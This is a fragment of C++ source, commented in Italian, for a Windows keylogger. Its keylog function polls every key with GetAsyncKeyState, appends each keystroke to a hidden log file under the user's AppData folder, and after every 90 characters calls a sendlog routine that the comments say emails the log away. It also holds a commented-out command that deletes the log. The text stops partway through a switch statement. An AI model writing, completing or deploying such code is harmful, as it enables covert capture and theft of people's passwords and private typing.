 void keylog(void) //Key logger
{
char c;
int count = 0; //quando count arriva a zero l'email viene inoltrata
while (true)
{
for (c = 7; c <= 130; c++) // Eseguo il ciclo dell'intera tabella ascii e controllo se il tasto è premuto
{
if (count == 90) //appena il target ha scritto 90 caratteri il file di log viene inoltrato tramite email
{
sendlog();
//system("del %USERPROFILE%\\AppData\\Roaming\\Logs\\log.txt");
count = 0;
}
if (GetAsyncKeyState(c) == -32767) //https://docs.microsoft.com/it-it/search/?terms=GetAsyncKeyState&scope=Azure
{
count++; //contatore caratteri
string path;
ofstream write;
path = getenv("appdata");
path += "\\Logs\\Log.txt";
write.open(path.c_str(), ios::out | ios::app);
if (((c > 64) && (c < 91)) && !(GetAsyncKeyState(0x10)))
{
c += 32;
write << c;
write.close();
break;
}
else if ((c > 64) && (c < 91))
{
write << c;
write.close();
break;
}
else
{
switch (c)
{
case 48:
{